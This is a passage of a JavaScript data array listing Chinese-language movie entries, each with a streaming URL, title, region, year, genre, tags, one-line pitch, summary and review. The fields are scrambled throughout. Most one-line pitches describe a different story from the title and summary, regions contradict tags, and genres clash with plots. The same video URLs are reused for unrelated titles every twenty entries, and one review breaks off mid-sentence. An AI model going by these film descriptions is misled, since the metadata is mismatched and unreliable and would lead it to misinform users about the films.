热血励志",tags:["欧美","电影","科幻","剧情","伦理","赛博朋克"],one_line:"五大钓术流派传人齐聚华山之巅，以江河湖海为战场，展开一场别开生面的终极垂钓对决。",summary:"在性爱机器人普及的未来，一位维修技师爱上了他负责的、拥有高级情感模拟能力的特殊型号。",review:"影片在科幻外壳下，进行了一场关于爱、意识与存在的严肃思辨。画面具有冷峻的未来感，叙事节奏舒缓而富有张力。两位主角的互动充满微妙的化学反应，情感刻画细腻，成功引发了观众对于人机关系界限的深度思考。",relatedIds:["0093","0060","0092","0059","0015","0067"]},{id:"0019",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/60.jpg",title:"英雄梦",region:"欧美",type:"电影",year:"2020",genre:"心理惊悚 / 爱情悬疑",tags:["国产","电影","动作","剧情","犯罪","卧底"],one_line:"新婚妻子入住豪门庄园，却发现无处不在的“前女主人”阴影，正将她拖入危险的模仿游戏。",summary:"小镇青年幻想成为侠盗，却阴差阳错被黑帮当成高手，被迫在真假身份间走钢丝。",review:"影片风格杂糅，既有黑色幽默，又有扎实的动作和犯罪元素。男主角的表演生动诠释了小人物的荒诞与挣扎。故事探讨了幻想与现实、英雄主义与生存法则的冲突，视角独特，结局既现实又保留了一丝浪漫。",relatedIds:["0030","0074","0001","0038","0065","0004"]},{id:"0020",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/80.jpg",title:"同心向未来——2024中国网络视听年度盛典",region:"日韩",type:"电影",year:"2023",genre:"爱情喜剧 / 校园奇幻",tags:["国产","电影","歌舞","纪录","盛典","正能量"],one_line:"拥有“女友成堆”体质的高中生，在新学期又卷入与神秘转校生的复杂多角关系风暴。",summary:"以一场虚拟与现实交织的盛大晚会，串联起中国网络视听行业背后创作者的梦想与奋斗故事。",review:"影片创新了盛典纪录的形式，将舞台的光鲜与幕后的汗水有机结合，情感真挚饱满。不仅是一场视听盛宴，更是一曲献给所有内容创作者的赞歌。叙事流畅，人物群像刻画生动，充满了时代的脉搏与积极向上的力量。",relatedIds:["0031","0076","0048","0033","0055","0066"]},{id:"0021",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/82.jpg",title:"全员请上车",region:"国产",type:"电影",year:"2019",genre:"犯罪悬疑 / 社会现实",tags:["日韩","电影","公路","喜剧","剧情","治愈"],one_line:"落魄侦探为赎罪寻找十二年前失踪的聋哑少女，却揭开一桩盘根错节的巨大人口贩卖网络。",summary:"一辆开往自杀圣地的破旧巴士，载着七位各怀绝望的陌生人，却驶向了一场意外的救赎之旅。",review:"影片以温柔而不煽情的方式，处理了自杀这一沉重话题。群像刻画出色，每个角色都饱满动人。公路片的形式让故事自然展开，幽默与悲情交织得恰到好处。它告诉我们，有时拯救我们的，恰恰是旅途本身和同路的陌生人。",relatedIds:["0036","0017","0091","0005","0076","0096"]},{id:"0022",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/97.jpg",title:"黑暗之光",region:"日韩",type:"电影",year:"2017",genre:"爱情伦理 / 心理剧情",tags:["日韩","电影","奇幻","悬疑","治愈","社会寓言"],one_line:"一对用互相伤害来确认相爱的情侣，在情感凌迟的边缘，挣扎寻找健康关系的可能性。",summary:"一个失明女孩获得看见“灵魂执念”的能力，却卷入连环凶案，在光明与黑暗中寻找真相。",review:"影片以独特的“视觉”设定构建了一个介于现实与灵异之间的悬疑世界，节奏张弛有度。失明女主角的视角转换极具代入感，从恐惧到接纳能力的情感弧光完整动人。结局的反转不仅解决了案件，更升华了关于“看见”与“理解”的主题，温情而有力。",relatedIds:["0054","0047","0050","0088","0011","0023"]},{id:"0023",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/95.jpg",title:"你的人生是我来迟了",region:"日韩",type:"电影",year:"2023",genre:"动作惊悚 / 政治悬疑",tags:["国产","电影","爱情","穿越","轻喜","治愈"],one_line:"顶尖保镖被指派保护极具争议的女政客，却在数次刺杀危机中，发现自己成了阴谋的棋子。",summary:"事业有成的38岁女总裁意外穿越回过去，成为18岁暗恋自己的同桌，决心改写他的人生。",review:"设定新颖，性别与身份的双重错位带来了丰富的喜剧和情感冲突。影片节奏明快，笑点与泪点分布得当。不仅是一个爱情故事，更是一场关于人生选择、遗憾与治愈的自我对话，结局温暖而有深意。",relatedIds:["0091","0048","0026","0061","0060","0064"]},{id:"0024",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/13.jpg",title:"致命偷情",region:"国产",type:"电影",year:"2008",genre:"动作喜剧 / 警匪",tags:["欧美","电影","惊悚","犯罪","情色","悬疑","高智商对决"],one_line:"空有理论功夫的花架子警校状元，被下放基层后，与痞子师兄搭档侦破连环奇案。",summary:"一对偷情男女策划谋杀各自配偶，却在行动之夜发现彼此都准备了更致命的双重陷阱。",review:"一部充满张力的心理惊悚片，情欲戏码服务于剧情和人物塑造，毫不低俗。剧情层层反转，将成年人之间的算计与欲望展现得淋漓尽致。密闭空间的最后对决紧张到令人窒息，结局出人意料又引人深思。",relatedIds:["0032","0072","0038","0009","0012","0092"]},{id:"0025",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/44.jpg",title:"风云变2024",region:"欧美",type:"电影",year:"2015",genre:"科幻动作 / 虚拟现实",tags:["国产","电影","科幻","动作","灾难","视觉特效"],one_line:"顶级玩家受邀测试沉浸式生存游戏，却被告知游戏内死亡即为真实死亡，唯有通关方能存活。",summary:"一场全球性的地磁风暴颠覆现代科技，特种兵父亲在极限环境下跨越千里护送患病的女儿。",review:"将科幻灾难设定与扎实的亲情内核紧密结合，动作场面火爆且富有创意。电影对近未来科技瘫痪后的社会图景描绘真实可信，紧张感贯穿始终。父女情是冰冷灾难中最温暖的光，感人至深。",relatedIds:["0006","0045","0028","0018","0091","0017"]},{id:"0026",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/3.jpg",title:"最后的时光",region:"国产",type:"电影",year:"2022",genre:"军事动作 / 热血励志",tags:["日韩","电影","剧情","家庭","治愈","人生","温情"],one_line:"因违抗军令被开除的兵王，被迫带领一群问题新兵，在极端演练中证明“最强”的定义。",summary:"被诊断为阿尔茨海默症的老人，在记忆彻底消散前，用最后清醒的时光修复与儿子的裂痕。",review:"叙事平实克制，情感却如涓涓细流般浸润人心。演员的表演极其细腻，将父子间微妙的情感变化刻画得入木三分。没有刻意煽情，却在无数生活细节中让人潸然泪下，是关于记忆、遗忘与和解的深情之作。",relatedIds:["0079","0078","0002","0097","0086","0050"]},{id:"0027",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/10.jpg",title:"警犬巴打粤语",region:"国产",type:"电影",year:"2025",genre:"古装商战 / 女性励志",tags:["国产","电影","喜剧","警匪","动作","粤语","萌宠"],one_line:"失去嗅觉的制香天才少女，为拯救家族产业，在商场与权贵间周旋，重振百年香坊。",summary:"一个满口粤语粗话的痞子警犬，与它的洁癖高材生训导员，组成最不靠谱却又最神奇的破案搭档。",review:"充满港式无厘头风格的警匪喜剧，警犬“巴打”的设定极具创意和喜感。人与狗的互动笑料百出，动作场面又干净利落。在搞笑之余，也探讨了信任与伙伴的真谛，娱乐性十足。",relatedIds:["0097","0048","0080","0056","0063","0046"]},{id:"0028",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/127.jpg",title:"黑子的篮球第一季",region:"国产",type:"电影",year:"2016",genre:"年代剧情 / 家族史诗",tags:["日韩","电影","运动","热血","校园","团队","成长"],one_line:"长江与黄浦江交汇处，两个航运家族跨越三代人的爱恨纠葛，映照百年时代变迁。",summary:"存在感薄弱的“幻之第六人”黑子哲也，与天赋异禀却孤傲的火神大我，携手挑战篮球豪强。",review:"成功将长篇动漫浓缩为电影，保留了最精华的比赛场面和角色魅力。光影配合的篮球战术令人耳目一新，运动分镜充满动感与力量。影片内核关于团队合作与个人价值的探讨，激励人心。",relatedIds:["0016","0077","0090","0065","0062","0070"]},{id:"0029",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/106.jpg",title:"匪帮说唱传奇",region:"欧美",type:"电影",year:"2011",genre:"犯罪剧情 / 黑色幽默",tags:["欧美","电影","传记","音乐","犯罪","嘻哈","真实事件改编"],one_line:"小镇理发师为保护女儿失手杀人，一个接一个的谎言与巧合，将平静生活拖入失控深渊。",summary:"讲述上世纪90年代东海岸说唱巨星“暴君”从街头混混到音乐教父，再到身陷囹圄的传奇人生。",review:"影片的视听语言极具冲击力，完美还原了90年代嘻哈黄金期的氛围。男主角的表演极具说服力，无论是舞台魅力还是内心的挣扎都刻画到位。不仅是一部音乐传记，更是一幅关于美国梦阴暗面的社会图景。",relatedIds:["0024","0083","0096","0021","0091","0082"]},{id:"0030",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/96.jpg",title:"中国最后一个太监",region:"欧美",type:"电影",year:"2019",genre:"科幻剧情 / 宗教哲理",tags:["国产","电影","历史","剧情","传记","人性","史诗"],one_line:"在全球陷入绝望的末日瘟疫中，一位普通女医生被发现她的血液是唯一解药。",summary:"清朝覆灭后，一个少年太监在紫禁城外的动荡时代里，寻找身份、尊严与生存意义的故事。",review:"制作精良，历史还原度极高。主角的表演细腻动人，将一个小人物在历史洪流中的彷徨、坚韧与尊严诠释得淋漓尽致。影片格局宏大却聚焦于微末个体，以独特的视角反思历史与人性，深沉有力。",relatedIds:["0011","0078","0029","0079","0075","0044"]},{id:"0031",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/118.jpg",title:"二龙湖水怪",region:"欧美",type:"电影",year:"2013",genre:"科幻惊悚 / 家庭剧情",tags:["国产","电影","喜剧","冒险","怪兽","乡土","无厘头"],one_line:"不明生物悄然渗透小镇，一个关系破裂的家庭必须在末日危机中重新凝聚，寻找生机。",summary:"东北小城二龙湖因“水怪”传闻即将开发旅游，几个村民决定自造水怪，却引来了真家伙。",review:"典型的东北乡土喜剧混搭怪兽类型片，产生了奇妙的化学反应。笑点密集且接地气，人物形象鲜活可爱。特效虽不豪华但足够用心，最后的“真假水怪”对决令人捧腹又紧张，娱乐效果满分。",relatedIds:["0005","0064","0071","0075","0079","0074"]},{id:"0032",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/35.jpg",title:"权力的游戏第七季",region:"国产",type:"电影",year:"2024",genre:"悬疑剧情 / 都市怀旧",tags:["欧美","电影","奇幻","史诗","战争","权谋","巨制"],one_line:"落魄音乐人回到九十年代的香港，通过一卷旧录音带，卷入一桩跨越时空的谋杀谜案。",summary:"凛冬已至，生者与亡者的最终战争迫在眉睫，维斯特洛各大势力在生存压力下做出艰难抉择。",review:"作为系列收束，影片场面恢弘壮丽，冰龙摧毁长城的场景堪称视觉奇观。多条故事线收拢有序，主要角色都迎来了命运的高潮。虽然节奏紧凑，但人物情感的刻画依然细腻，史诗感与悲剧感并存，为传奇画上了震撼句点。",relatedIds:["0068","0096","0080","0060","0098","0064"]},{id:"0033",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/145.jpg",title:"血染黎明",region:"欧美",type:"电影",year:"1968",genre:"歌舞喜剧 / 传记剧情",tags:["港台","电影","动作","黑帮","枪战","兄弟情","悲情"],one_line:"出身布鲁克林的搞笑女孩，凭借独特的才华与魅力，一步步登上齐格菲歌舞团的闪耀舞台。",summary:"一对在黑帮中长大的义兄弟，在帮派火并与警方清剿中，面对道义与生死的选择。",review:"经典的港式黑帮片，动作场面火爆写实，枪战和街头追车戏极具压迫感。兄弟情的刻画真挚动人，在宿命般的悲剧氛围中更显深刻。演员演技在线，将人在江湖身不由己的无奈与挣扎表现得淋漓尽致。",relatedIds:["0099","0071","0081","0050","0079","0096"]},{id:"0034",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/150.jpg",title:"太阳浩劫",region:"国产",type:"电影",year:"2023",genre:"奇幻 / 喜剧 / 家庭",tags:["欧美","电影","科幻","惊悚","灾难","太空","心理"],one_line:"被贬下凡的实习神仙，必须在人间建立一个充满笑声的“家庭”才能重返天界。",summary:"一队科学家乘坐飞船前往垂死的太阳，执行重启任务，却在深空中遭遇未知的恐怖与人性考验。",review:"将硬核科幻与克苏鲁式的心理恐怖巧妙结合，营造出无与伦比的深空窒息感。视觉效果震撼，对太阳的描绘既壮美又令人恐惧。影片探讨了人类在宇宙终极力量面前的渺小与疯狂，主题深邃，引人深思。",relatedIds:["0047","0037","0076","0018","0081","0099"]},{id:"0035",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/26.jpg",title:"我真不是魔门掌教",region:"国产",type:"电影",year:"2025",genre:"动作喜剧 / 都市传奇",tags:["国产","电影","奇幻","喜剧","穿越","反套路","爽片"],one_line:"一位精通传统按摩“抓筋手”的盲人师傅，无意中卷入跨国文物走私案。",summary:"现代青年穿越成仙侠世界魔门杂役，靠网上“键政”知识冒充高人，竟被全教上下尊为掌教。",review:"反套路穿越仙侠喜剧，设定新颖有趣，笑点密集且与时俱进。主角用现代思维解决修真界难题的桥段充满创意，爽感十足。节奏明快，娱乐性极强，是轻松解压的佳作。",relatedIds:["0074","0083","0069","0037","0014","0078"]},{id:"0036",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/62.jpg",title:"疯癫之翼",region:"日韩",type:"电影",year:"2018",genre:"校园 / 剧情 / 励志",tags:["欧美","电影","传记","剧情","历史","医学","人性"],one_line:"一位问题学生被迫每天清晨为老师打工，却发现了老师不为人知的秘密计划。",summary:"20世纪初，一位精神病医生挑战当时严酷的治疗手段，用理解与艺术带领患者寻找救赎。",review:"一部充满人文关怀的传记电影，叙事沉稳有力。男主角的表演内敛而充满力量，与病患的互动真挚感人。影片深刻反思了何为“正常”与“疯癫”，以及医疗的本质，发人深省，余味悠长。",relatedIds:["0075","0067","0072","0060","0045","0014"]},{id:"0037",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/61.jpg",title:"海之梦",region:"国产",type:"电影",year:"2024",genre:"穿越喜剧 / 古装职场",tags:["日韩","电影","剧情","音乐","励志","治愈","海洋"],one_line:"霸道总裁穿越成傀儡皇帝，却用现代职场PUA术反向操控满朝文武。",summary:"一个因火灾失去声音的少女，在冲绳海岛与一位隐居的前音乐制作人相遇，通过音乐重获新生。",review:"画面清新唯美，将冲绳的海岛风光与音乐完美融合。情感刻画细腻动人，疗愈感贯穿全片。音乐是影片的灵魂，原创曲目优美动听，承载着人物的情感与成长，是一部洗涤心灵的佳作。",relatedIds:["0094","0043","0060","0056","0006","0047"]},{id:"0038",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/123.jpg",title:"无法呼吸",region:"欧美",type:"电影",year:"2011",genre:"黑色喜剧 / 公路冒险",tags:["国产","电影","悬疑","犯罪","现实","网络暴力","窒息感"],one_line:"一辆载着七位精神病患者的巴士失控，开始了一场横跨美国的荒诞逃亡之旅。",summary:"女记者调查一桩网红自杀案，发现受害者生前遭受全网谩骂，而每个施暴者都声称自己无辜。",review:"题材尖锐，直指网络暴力的集体无意识之恶。影片叙事紧凑，悬疑氛围营造出色，代入感极强，让观众切身感受到那种无处可逃的“窒息”。结局有力，引人深思，具有强烈的社会现实意义。",relatedIds:["0002","0041","0031","0008","0096","0051"]},{id:"0039",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/139.jpg",title:"真爱狗公园",region:"国产",type:"电影",year:"2022",genre:"动画 / 奇幻 / 冒险",tags:["欧美","电影","喜剧","爱情","宠物","温馨","轻松"],one_line:"可乐精灵为拯救失去色彩的家乡，与人类男孩踏上了寻找“味道之源”的冒险。",summary:"一对因狗狗打架而结怨的男女，被迫共同管理社区狗公园，却在吵闹中萌生了意想不到的爱情。",review:"轻松愉快的爱情小品，狗狗的戏份十足且可爱，是名副其实的“最佳配角”。男女主角化学反应自然，从对立到相爱的过程流畅有趣。电影充满了温馨的生活气息，是治愈心情的完美选择。",relatedIds:["0090","0062","0041","0059","0067","0030"]},{id:"0040",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/99.jpg",title:"维普啦啦",region:"欧美",type:"电影",year:"2018",genre:"动画 / 喜剧 / 冒险",tags:["国产","电影","奇幻","冒险","儿童","家庭","想象力"],one_line:"拉尔夫和云妮洛普闯入互联网世界，为拯救游戏而展开一场狂野的爆笑冒险。",summary:"一个能听懂玩具说话的女孩，与她的玩具伙伴们组成“维普啦啦小队”，守护孩子们的梦境世界。",review:"充满童真和想象力的电影，玩具角色的设计各具特色，非常可爱。梦境世界的视觉效果缤纷多彩。影片在冒险故事中，巧妙融入了关于友谊、勇气和面对恐惧的成长主题，适合全家观看。",relatedIds:["0095","0099","0033","0023","0068","0032"]},{id:"0041",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/46.jpg",title:"方向",region:"欧美",type:"电影",year:"2021",genre:"谍战 / 剧情 / 惊悚",tags:["欧洲","电影","文艺","剧情","公路","人生","哲学"],one_line:"冷战末期，潜伏多年的克格勃间谍夫妇面临暴露，必须在家庭与国家间做出最终抉择。",summary:"一位迷茫的中年地图绘制员，驾车穿越欧洲，在旅途中与各色陌生人相遇，重新寻找人生方向。",review:"一部充满哲思的公路电影，节奏舒缓如散文诗。欧洲的风光在镜头下呈现出宁静而隽永的美。对话精炼深刻，通过碎片化的邂逅，拼凑出关于存在、孤独与选择的宏大命题。表演细腻，余韵悠长。",relatedIds:["0040","0006","0071","0078","0029","0027"]},{id:"0042",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/11.jpg",title:"司婵婵的璀璨人生",region:"欧美",type:"电影",year:"2023",genre:"犯罪 / 悬疑 / 剧情",tags:["国产","电影","职场","励志","女性","时尚","逆袭"],one_line:"阳光普照的天堂岛再发离奇命案，新晋探长遇上最棘手的“完美密室”谋杀。",summary:"从时尚杂志实习生到顶级设计师，一个普通女孩在光鲜与残酷并存的时尚圈闯出自己的一片天。",review:"堪称时尚版的“杜拉拉升职记”，对时尚行业的描绘真实而深入。女主角的成长线清晰有力，逆袭过程爽感与真实感并存。服化道精美，展示了大量华美设计，视觉上是一场盛宴，内核则是坚实的女性奋斗史。",relatedIds:["0084","0024","0054","0027","0045","0004"]},{id:"0043",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/93.jpg",title:"我爸是战王",region:"亚洲",type:"电影",year:"2019",genre:"音乐 / 爱情 / 剧情",tags:["国产","电影","科幻","动作","亲子","机甲","热血"],one_line:"一位失意的中国音乐人远赴印度，在恒河畔寻找灵感时邂逅了神秘的西塔琴女伶。",summary:"高中生发现沉默寡言的父亲竟是退役的星际机甲战神，为保护地球，父子俩必须并肩再战。",review:"将机甲科幻与父子亲情结合得恰到好处。机甲战斗场面炫酷震撼，特效一流。父子从隔阂到理解，再到并肩作战的情感递进自然感人。既有热血沸腾的大场面，也有温暖动人的小细节，娱乐性与情感内核兼备。",relatedIds:["0030","0073","0001","0065","0045","0072"]},{id:"0044",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/78.jpg",title:"僵尸飞鲨",region:"日韩",type:"电影",year:"2022",genre:"家庭 / 喜剧 / 剧情",tags:["欧美","电影","恐怖","喜剧","科幻","B级片","恶搞"],one_line:"一对节俭一生的老夫妇，发现毕生积蓄被骗光，不得不开始“花样百出”的养老生活。",summary:"一家生物公司的基因实验出错，导致鲨鱼与僵尸病毒结合，飞上天空袭击海滨音乐节。",review:"一部自知其荒诞并乐在其中的B级恐怖喜剧，血浆与笑料齐飞。僵尸飞鲨的设定脑洞大开，充满恶趣味。影片节奏飞快，毫不拖沓，各种无厘头的对抗方式令人捧腹。是追求纯粹解压和恶搞乐趣观众的佳选。",relatedIds:["0031","0053","0051","0050","0024","0003"]},{id:"0045",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/115.jpg",title:"我不是潘金莲",region:"国产",type:"电影",year:"2024",genre:"剧情 / 犯罪 / 悬疑",tags:["国产","电影","剧情","讽刺","现实","女性","黑色幽默"],one_line:"刑满释放的他回到家乡，却发现另一个“自己”早已取代了他的身份和生活。",summary:"农村妇女李雪莲为纠正一句话——“我不是潘金莲”——而上访二十年，牵动官场百态。",review:"冯小刚导演的圆形画幅实验极具风格，也暗喻了主人公身处“围城”的困境。范冰冰的表演突破巨大。影片以极致的黑色幽默，展现了个体执念与庞大体制碰撞出的荒诞戏剧，讽刺尖锐，发人深省，是近年来难得的现实题材力作。",relatedIds:["0031","0018","0003","0081","0058","0044"]},{id:"0046",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/56.jpg",title:"江湖接班人",region:"亚洲",type:"电影",year:"2023",genre:"历史 / 剧情 / 传记",tags:["港台","电影","黑帮","剧情","动作","兄弟","悲情"],one_line:"明朝永乐年间，苏禄国东王率使团远航中国，开启一段跨越海洋的友谊传奇。",summary:"叱咤风云的黑帮大佬出狱后想金盆洗手，却发现自己一手栽培的接班人早已背弃了所有江湖道义。",review:"典型的港产黑帮片，情怀与悲情并重。对“江湖道义”在现代社会崩坏的描绘令人唏嘘。动作场面硬桥硬马，最后的对决充满宿命感。演员阵容强大，将人物内心的挣扎与无奈演绎",relatedIds:["0099","0081","0051","0060","0096","0093"]},{id:"0047",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/66.jpg",title:"这个岳父不太冷",region:"欧美",type:"电影",year:"2023",genre:"动画 / 恐怖喜剧 / 犯罪",tags:["国产","电影","喜剧","动作","家庭","温情","反差萌"],one_line:"外表乖巧的宠物狗，实则是来自地狱的恶魔，继续用极端暴力“维护”家庭的“幸福”。",summary:"冷酷退役特工岳父为考验准女婿，展开一系列啼笑皆非又惊心动魄的“地狱特训”。",review:"影片巧妙地将特工动作元素与家庭喜剧结合，制造了极强的反差笑料。岳父的冷酷与准女婿的憨厚形成鲜明对比，互动充满张力。后半段的动作场面设计精良，情感转折自然流畅，是一部令人捧腹又暖心的合家欢电影。",relatedIds:["0055","0010","0028","0064","0038","0046"]},{id:"0048",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/147.jpg",title:"正义永恒",region:"国产",type:"电影",year:"2021",genre:"古装 / 悬疑 / 剧情",tags:["欧美","电影","剧情","犯罪","悬疑","法庭","人性"],one_line:"一桩简单的毒杀案，因官场倾轧与舆论炒作，演变成震惊朝野的复杂奇案。",summary:"一名检察官在追查一桩旧案时，发现真凶可能是已故的正义化身，信念开始崩塌。",review:"影片剧本扎实，层层递进的悬疑感牢牢抓住观众。对“程序正义”与“结果正义”的探讨深刻而克制，主角的内心挣扎刻画得极为细腻。结局的留白处理更是余韵悠长，引人深思。",relatedIds:["0083","0078","0063","0064","0018","0061"]},{id:"0049",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/28.jpg",title:"结婚的秘密",region:"欧美",type:"电影",year:"2017",genre:"剧情 / 惊悚",tags:["日韩","电影","爱情","悬疑","剧情","婚姻","反转"],one_line:"一位长期忍受家暴的妻子，在沉默中酝酿一场精密而冷静的复仇。",summary:"一对恩爱夫妻各自隐藏着惊天秘密，直到一场车祸让所有人的面具开始碎裂。",review:"电影用细腻的镜头语言营造了甜蜜与悬疑交织的诡异氛围。两位主演演技精湛，将角色表里不一的层次感演绎得淋漓尽致。多次反转意料之外又情理之中，对现代婚姻关系的剖析犀利而真实。",relatedIds:["0087","0004","0027","0007","0044","0055"]},{id:"0050",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/134.jpg",title:"空运可卡因：高空三万尺走私奇案",region:"国产",type:"电影",year:"2025",genre:"爱情喜剧 / 都市 / 奇幻",tags:["欧美","电影","犯罪","惊悚","剧情","真实事件改编","空中走私"],one_line:"婚礼当天，她获得一个神秘App，能将丈夫的“人设”像好友一样删除或拉黑。",summary:"货运机长发现公司利用航班走私毒品，被迫在毒枭与追捕的联邦探员间周旋求生。",review:"影片将密闭空间惊悚与高智商犯罪完美结合，节奏紧张得令人窒息。高空场景的拍摄极具临场感，主角面临的道德与生存困境刻画深刻。剧情逻辑缜密，反转不断，是一部高水准的犯罪惊悚片。",relatedIds:["0018","0052","0092","0003","0075","0028"]},{id:"0051",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/116.jpg",title:"我配不上她",region:"国产",type:"电影",year:"2024",genre:"现实题材 / 家庭 / 剧情",tags:["国产","电影","爱情","喜剧","都市","成长","治愈"],one_line:"一个起诉父母“生而不养”的男孩，在少年收容所里讲述自己颠沛流离的童年。",summary:"自卑的宠物医生遇见了光芒万丈的女明星，在鸡飞狗跳的伪装中找寻真实的自己。",review:"喜剧桥段设计自然生动，情感铺垫细腻真实。男主角的“自卑”与“努力”引发广泛共鸣，女主角放下光环追求真我的勇气也令人动容。故事温暖治愈，诠释了爱情最本质的模样。",relatedIds:["0082","0019","0053","0056","0009","0038"]},{id:"0052",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/74.jpg",title:"轩辕神尊",region:"亚洲",type:"电影",year:"2022",genre:"古装 / 爱情 / 复仇",tags:["国产","电影","奇幻","动作","冒险","玄幻","神话"],one_line:"亡国公主被敌国将军贬为贴身奴隶，却在朝夕相处中谋划着颠覆王朝的复仇。",summary:"末法时代，少年意外唤醒轩辕血脉，为守护人族，踏上对抗上古邪神的征途。",review:"特效场面宏大绚丽，东方神话与现代世界的融合颇具新意。主角成长线清晰，战斗设计融入传统武术元素，看点十足。故事格局开阔，情感渲染到位，是国产奇幻电影的一次有力尝试。",relatedIds:["0036","0006","0074","0008","0021","0020"]},{id:"0053",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/58.jpg",title:"轩辕大帝",region:"日韩",type:"电影",year:"2002",genre:"时代剧 / 剧情 / 